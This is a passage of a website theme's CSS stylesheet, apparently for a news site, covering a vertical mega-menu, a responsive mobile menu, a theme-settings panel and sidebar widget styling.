  background: url('../assets/img/icon-more.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li > a {
  font-size: 14px;
  padding: 0 20px 0 30px;
  line-height: 50px;
  font-weight: 600;
  color: #222222;
  border-bottom: 1px solid #efefef;
}
.wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  position: absolute;
  left: 0;
  top: 16px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  right: 0;
  left: auto;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a {
  padding: 0 30px 0 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  position: absolute;
  left: 100%;
  top: 0;
  border-radius: 0;
  min-width: 230px;
  padding: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222222;
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  position: absolute;
  left: 100%;
  margin: 0;
  top: 0;
  background: #fff;
  display: none;
  min-width: 230px;
  padding: 0;
  border-radius: 0;
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li {
  position: relative;
  line-height: 32px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a {
  position: relative;
  padding: 10px 20px;
  color: #222222;
  background-color: #fff;
  border-bottom: 1px solid #ffffff;
  text-transform: capitalize;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a {
  background-color: #f7f7f7;
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu > li:hover > .dropdown-menu {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:hover:after {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  content: '\f105';
  font-family: fontawesome;
  font-size: 14px;
  color: #7d7d7d;
  position: absolute;
  right: 0px;
  top: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.dropdown > a:after {
  left: 0px;
  right: auto;
  content: '\f104';
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li:hover > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  padding-left: 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu.visible {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul {
  min-width: 180px;
  padding: 20px 0;
  border: 1px solid #eee;
  box-shadow: 2px 3px 5px #999;
  border-radius: 0;
  box-shadow: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li {
  line-height: 32px;
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li a {
  color: #777;
  font-size: 14px;
  position: relative;
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub {
  min-width: 180px;
  padding: 20px 0;
  border: 1px solid #bbb;
  border-radius: 5px;
  box-shadow: none;
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  background-color: #fff;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub {
  left: auto;
  right: 100%;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li {
  padding: 0 30px;
  line-height: normal;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li a {
  padding: 6px 10px;
  font-size: 14px;
  line-height: 20px;
  position: relative;
  background-color: #fff;
  padding-left: 15px;
  text-transform: capitalize;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li a {
  padding-left: 0;
  padding-right: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li:hover >  a {
  background: #fff;
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li .dropdown-sub > li:hover >  a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > .dropdown-sub {
  display: block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li.active > a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li.active > a:before,
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-custom ul > li:hover > a:before {
  background-color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > li {
  position: static;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img {
  clear: none;
  position: absolute;
  max-width: 260px !important;
  width: 260px !important;
  top: 0;
  right: 0;
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img > a {
  padding: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img > a:before {
  width: 0;
  margin: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-1.dropdown-menu .onews-menu-img {
  right: auto;
  left: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 {
  min-width: 600px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 > li {
  width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 > li:nth-child(2n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 {
  clear: both;
  width: 100%;
  background-color: #ddd;
  height: 60px;
  line-height: 60px;
  padding: 0 30px;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 {
  padding: 0 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li {
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li span {
  font-size: 14px;
  color: #666;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-2 .column-2 .tag-menu ul > li:first-child span {
  font-weight: bold;
  color: #222222;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu.menu-fashion > .column-3 .onews-menu-img {
  width: 100%;
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 {
  min-width: 650px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img {
  padding: 0 15px 5px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a {
  padding: 0;
  border: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a .have-title .menu-title {
  padding-bottom: 10px;
  display: block;
  border-bottom: 1px #eee solid;
  margin-bottom: 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 .onews-menu-img > a img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-3 > li:nth-child(3n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 {
  min-width: 885px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li {
  width: 285px !important;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li img:hover {
  opacity: 0.85;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li > .dropdown-menu {
  padding: 5px 15px 18px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li.onews-menu-img > a  .menu-title {
  margin-top: 24px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-4 > li:nth-child(4n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .column-5 > li:nth-child(5n+1) {
  clear: both;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu {
  border: 0;
  border-radius: 0;
  box-shadow: 2px 3px 5px #999;
  margin: 0;
  padding: 0 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  width: 205px;
  padding: 25px 15px 10px;
  float: left;
  line-height: unset;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:last-child {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li:hover > a {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.dropdown-submenu > a {
  margin-bottom: 5px;
  padding: 0 0 10px;
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li {
  float: right;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > span {
  display: block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > a:after,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li > span:after {
  display: none;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li:last-child > a {
  border: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li > a {
  padding: 0;
  line-height: 38px;
  display: block;
  font-size: 14px;
  color: #7d7d7d;
  position: relative;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a {
  padding-left: 30px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 14px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.onews-menu-img > a .menu-title {
  padding: 0;
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li.active a,
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li .dropdown-sub > li:hover a {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-1 {
  min-width: 160px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-2 {
  min-width: 360px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-3 {
  min-width: 540px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-4 {
  min-width: 720px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-5 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col-6 {
  min-width: 900px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-mega-menu > .dropdown-menu > li.col3-img-right {
  padding: 30px 10px 25px 10px;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-icon > a span.fa {
  margin: 0 7px 0 0;
  display: inline-block;
  width: 20px;
  text-align: center;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.onews-menu-img > a span.menu-img {
  position: absolute;
  left: 0;
  top: 18px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.onews-menu-img > a span.menu-img {
  right: 0;
  left: auto;
}
.mega-menu .wrap-content {
  overflow: hidden;
}
.mega-menu .wrap-content .item {
  float: left;
  width: 25%;
  padding: 0 15px;
}
.mega-menu .wrap-content .item .item-image img {
  margin-bottom: 10px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.mega-menu .wrap-content .item .item-image:hover img {
  opacity: 0.9;
}
.mega-menu .wrap-content .item .item-content h3 {
  font-size: 14px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif !important;
  color: #222222;
  font-weight: 700 !important;
  text-transform: uppercase;
  padding: 15px 0;
  border-bottom: 1px solid #eaeaea;
}
.mega-menu .wrap-content .item .item-content ul > li > a {
  padding: 10px 0;
  font-size: 14px;
  color: #7d7d7d;
}
.mega-menu .wrap-content .item .item-content ul > li > a:hover {
  color: #dd0000;
}
.resmenu-container .navbar-toggle {
  display: none;
  float: left;
  background-color: transparent;
  border-color: transparent;
}
.resmenu-container .navbar-toggle .icon-bar {
  background-color: #111;
  height: 3px;
}
.header-style2 .resmenu-container .navbar-toggle .icon-bar {
  background: #f7f7f7;
}
.resmenu-container .navbar-toggle:hover,
.resmenu-container .navbar-toggle:focus {
  background-color: transparent;
}
.resmenu-container .navbar-toggle:hover .icon-bar,
.resmenu-container .navbar-toggle:focus .icon-bar {
  background-color: #dd0000;
}
.resmenu-container .menu-responsive-wrapper {
  position: absolute;
  top: 55px;
  padding: 0;
  min-width: 300px;
  background: #464646;
  z-index: 999;
}
.header-style3 .resmenu-container .menu-responsive-wrapper {
  top: 43px;
}
.resmenu-container .menu-responsive-wrapper ul {
  list-style-type: none;
  margin: 0;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
  display: none;
}
.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
  padding-left: 25px;
}
.resmenu-container .menu-responsive-wrapper ul > li {
  position: relative;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li > a {
  color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 1px 0 0 #555;
  -moz-box-shadow: 0 1px 0 0 #555;
  -o-box-shadow: 0 1px 0 0 #555;
  -ms-box-shadow: 0 1px 0 0 #555;
  box-shadow: 0 1px 0 0 #555;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  display: block;
  width: 40px;
  position: absolute;
  right: 0;
  top: 0;
  height: 39px;
  background: #111;
  cursor: pointer;
  text-align: center;
  line-height: 39px;
  font-size: 20px;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
  content: "+";
  font-family: FontAwesome;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
  content: "–";
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
  color: #fff;
  background: #dd0000;
}
.rtl .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  right: auto;
  left: 0;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > a,
.resmenu-container .menu-responsive-wrapper ul > li.active > a {
  background: #eee;
  color: #dd0000;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown,
.resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
  background: #dd0000;
  color: #fff;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  -webkit-transform: translate(-300px,0);
  -moz-transform: translate(-300px,0);
  -o-transform: translate(-300px,0);
  -ms-transform: translate(-300px,0);
  transform: translate(-300px,0);
  z-index: 9999;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
  background: #464646;
  position: relative;
  height: 100%;
  overflow-x: auto;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
  text-transform: uppercase;
  padding: 40px 0;
  text-align: center;
  background: #111;
  color: #eee;
  margin-bottom: 0;
  border-bottom: 1px solid #858585;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
  border-bottom: 1px solid #555;
  margin: 0;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
  content: "\f00d";
  font-family: FontAwesome;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
  color: #dd0000;
}
@media (max-width: 991px) {
  #main-menu .primary-menu .resmenu-container .navbar-toggle {
    display: inline-block;
    vertical-align: top;
    z-index: 99;
    margin: 4px 0;
  }
  .header-style1 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 9px 0;
  }
  .header-style2 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 21px 0;
    border: 1px #fff solid;
  }
  #main-menu .primary-menu .nav-pills {
    display: none;
  }
}
#cpanel-form {
  position: fixed;
  right: -300px;
  top: 40%;
  width: 300px;
  float: right;
  z-index: 10;
  text-align: left;
  direction: ltr;
}
#cpanel-form .cpanel-inner {
  background: none repeat scroll 0 0 #e5e5e5;
  border-color: #f3f3f3;
  color: #555;
  font-size: 11px;
  padding: 8px;
  position: relative;
  z-index: 999;
}
#cpanel-form .cpanel-title {
  background: #666;
  box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
  color: #fff;
  float: left;
  font-size: 14px;
  font-weight: bold;
  padding: 3px 10px 0;
  width: 282px;
}
#cpanel-form .cpanel-title h4 {
  float: left;
  margin-top: 5px;
  font-size: 16px;
  text-transform: uppercase;
}
#cpanel-form .cpanel-title h4 i {
  color: #dfdfdf;
}
#cpanel-form .cpannel-button .btn {
  background: #a1a1a1;
  border-radius: 0px;
  margin-left: 10px;
  margin-bottom: 15px;
  margin-top: 15px;
  font-size: 14px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
  background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
  background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
  background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
  border-color: #969696 #969696 #707070;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form .cpannel-button .btn:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
  background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
  background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
  background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
  border-color: #a1a1a1 #a1a1a1 #7b7b7b;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form img {
  display: inline-block;
}
#cpanel-form .panel,
#cpanel-form .panel-default {
  border: 1px solid #bcbcbc;
  margin-bottom: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
#cpanel-form .panel .panel-heading,
#cpanel-form .panel-default .panel-heading {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
  background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
  background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
  background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
  border-color: #f6f6f6 #f6f6f6 #d0d0d0;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  clear: both;
  padding: 0 !important;
  text-shadow: none;
}
#cpanel-form .panel .panel-heading .accordion-toggle,
#cpanel-form .panel-default .panel-heading .accordion-toggle {
  color: #909090;
  font-size: 12px;
  position: relative;
  display: block;
  padding: 8px 15px;
}
#cpanel-form .panel .panel-heading .accordion-toggle img,
#cpanel-form .panel-default .panel-heading .accordion-toggle img {
  margin-right: 10px;
  opacity: 0.2;
  width: 20px;
  display: inline-block;
}
#cpanel-form .panel .panel-heading .accordion-toggle:after,
#cpanel-form .panel-default .panel-heading .accordion-toggle:after {
  content: '\F078';
  font-family: 'FontAwesome';
  position: absolute;
  right: 10px;
}
#cpanel-form .panel .panel-heading i,
#cpanel-form .panel-default .panel-heading i {
  color: #909090;
}
#cpanel-form .panel .panel-collapse,
#cpanel-form .panel-default .panel-collapse {
  max-height: 190px;
  overflow-y: auto;
}
#cpanel-form .panel .panel-collapse .accordion-inner,
#cpanel-form .panel-default .panel-collapse .accordion-inner {
  border-top: 1px solid #E5E5E5;
  padding: 9px 15px;
}
#cpanel-form .panel .control-group,
#cpanel-form .panel-default .control-group {
  margin-bottom: 10px;
}
#cpanel-form a.cpanel-control {
  background-color: #707070;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border: 1px solid #fff;
  border-radius: 5px 0 0 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.4);
  height: 40px;
  left: -40px;
  line-height: 36px;
  padding: 0 0 5px 10px;
  position: absolute;
  width: 40px;
  z-index: 10;
  top: 20%;
}
#cpanel-form a.cpanel-control:before {
  content: "\f0a5";
  color: #fff;
  display: inline;
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form a.cpanel-control.active:before {
  content: "\f0a4";
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form label {
  float: left;
  width: 50%;
  padding: 5px 0;
  text-align: left;
  font-size: 12px;
  font-weight: 500;
}
#cpanel-form label.onews-radio-img-selected {
  box-shadow: 0 0 0 2px #ad2323 inset;
}
#cpanel-form .controls {
  margin-left: 0;
}
#cpanel-form .controls label {
  float: left;
  width: auto;
  padding: 2px;
}
#cpanel-form .controls select {
  font-size: 12px;
}
#cpanel-form .onews-radio-img input[type="radio"],
#cpanel-form .onews-radio-img span {
  display: none;
}
#cpanel-form .onews-radio-img img {
  width: 33px;
  cursor: pointer;
}
.lt-ie9 #cpanel-form .onews-radio-img img {
  width: auto;
}
#cpanel-form input,
#cpanel-form textarea,
#cpanel-form .uneditable-input {
  width: 206px;
  border: 1px solid #ddd;
  background: #fff;
}
#cpanel-form select {
  background-color: #FFFFFF;
  border: 1px solid #ebebeb;
  width: 220px;
}
#cpanel-form select,
#cpanel-form input {
  height: 20px;
  line-height: 30px;
  padding: 4px 6px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#cpanel-form select,
#cpanel-form input {
  border-radius: 0px;
  height: 30px;
}
#cpanel-form fieldset {
  width: 100%;
}
#cpanel-form input[type="checkbox"] {
  width: 20px;
  height: 20px;
}
.sidebar .widget {
  margin-bottom: 30px;
}
.sidebar .widget .widget-inner .block-title-widget {
  margin-bottom: 10px;
}
.sidebar .widget .widget-inner .block-title-widget h2 {
  position: relative;
  padding: 15px 15px 10px 0;
  color: #222222;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0;
  border-bottom: 1px #ebebeb solid;
}
.sidebar .widget .widget-inner .block-title-widget h2:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2:before {
  left: auto;
  right: 0;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2 {
  padding: 15px 0 10px 15px;
}
.sidebar .widget .widget-inner select {
  max-width: 100%;
  padding: 7px;
}
.sidebar .widget .widget-inner ul {
  list-style: none;
  margin: 0;
}
.sidebar .widget .widget-inner ul > li {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.sidebar .widget .widget-inner ul > li > a {
  display: inline-block;
  vertical-align: top;
}
.sidebar .widget .widget-inner ul > li:last-child {
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children {
  margin-left: 15px;
  padding-top: 10px;
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children > li:first-child {
  border-top: 1px solid #ebebeb;
}
.sidebar .widget.widget_search .searchform {
  margin-top: 20px;
}
.sidebar .widget.widget_search .searchform .screen-reader-text {
  display: block;
}
.sidebar .widget.widget_search .searchform > div {
  position: relative;
  min-height: 60px;
}
.sidebar .widget.widget_search .searchform > div input {
